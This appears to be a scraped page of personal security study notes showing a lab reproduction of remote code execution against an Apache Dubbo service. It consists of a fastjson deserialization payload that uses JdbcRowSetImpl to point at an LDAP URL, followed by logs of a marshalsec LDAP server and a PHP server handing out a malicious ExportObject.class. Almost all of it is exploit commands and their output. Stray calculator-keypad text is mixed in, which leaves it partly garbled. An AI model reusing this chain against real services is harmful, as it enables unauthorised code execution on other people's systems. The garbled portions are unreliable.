 dubbo>invoke com.exploitcat.api.DemoService.parseJson("{\"name\":{\"@type\":\"java.lang.Class\",\"val\":\"com.sun.rowset.JdbcRowSetImpl\"},\"f\":{\"@type\":\"com.sun.rowset.JdbcRowSetImpl\",\"dataSource
Name\":\"ldap://localhost:1389/ExportObject\",\"autoCommit\":true}}, \"poc\":11}")
null
elapsed: 60 ms.
dubbo>
php (php)
➜ Dubbo2WRCE ls
AttackDubboService ExportObject.class exp.clas 0.class marshalsec-0.0.3-SNAPSHOT-all.jar
AttackDubboService.zip ExportObject.java exp.java 62.class marshalsecBythreedr3am.jar
Dubbo2W RCE.txt RogueJndi-1.0.jar exp1.7_2 ec
➜ Dubbo2WRCE php -S 0.0.0.0:8081
PHP 7.3.5 Development Server started at Mon Jun 29 19:10:42 2020
Listening on http://0.0.0.0:8081
Document root is /Users/80252519/SRCVulns/VulnsHub/Dubbo2WRCE
Press Ctrl-C to quit.
[Mon Jun 29 19:16:59 2020] 127.0.0.1:61964 [200]: /ExportObject.class
[Mon Jun 29 19:19:45 2020] 127.0.0.1:63113 [200]: /ExportObject.class
0
AC +/− % ÷
7 8 9 ×
4 5 6 −
1 2 3 +
0 . =
java (java)
Last login: Mon Jun 29 16:12:01 on ttys006
➜ ~ /Users/80252519/SRCVulns/VulnsHub/Dubbo2WRCE
➜ Dubbo2WRCE java -cp marshalsec-0.0.3-SNAPSHOT-all.jar marshalsec.jndi.LDA #ExportObject 1389
Listening on 0.0.0.0:1389
Send LDAP reference result for ExportObject redirecting to http://127.0.0.1:8081/ExportObject.class
Send LDAP reference result for ExportObject redirecting to http://127.0.0.1:8081/ExportObject.class
我的安全学习笔记